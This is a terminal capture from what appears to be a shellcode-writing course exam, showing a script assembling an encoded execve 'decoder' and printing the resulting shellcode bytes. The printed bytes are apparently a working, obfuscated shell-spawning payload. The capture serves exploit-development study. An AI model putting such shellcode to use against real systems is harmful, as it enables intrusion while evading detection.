 nagli@nagli-VirtualBox: ~/SLAE/EXAM/execve
nagli@nagli-VirtualBox:~/SLAE/EXAM/execve$ ./compile.sh decoder
[+] Assembling with Nasm ...
[+] Linking ...
[+] Printing the Shellcode:
"\xeb\x24\x5e\x31\xc9\xb1\x19\x80\x3e\x0d\x7c\x05\x80\x2e\x0d\xeb\x10\x31\xd2\xb2\x0d\x2a\x1
6\x31\xdb\xb3\xff\x43\x66\x29\xd3\x88\x1e\x46\xe2\xe3\xeb\x05\xe8\xd7\xff\xff\xff\x3e\xcd\x5
d\x75\x3c\x3c\x80\x75\x75\x3c\x6f\x76\x7b\x96\xf0\x5d\x96\xef\x60\x96\xee\xbd\x18\xda\x8d"
[+] Done!
nagli@nagli-VirtualBox:~/SLAE/EXAM/execve$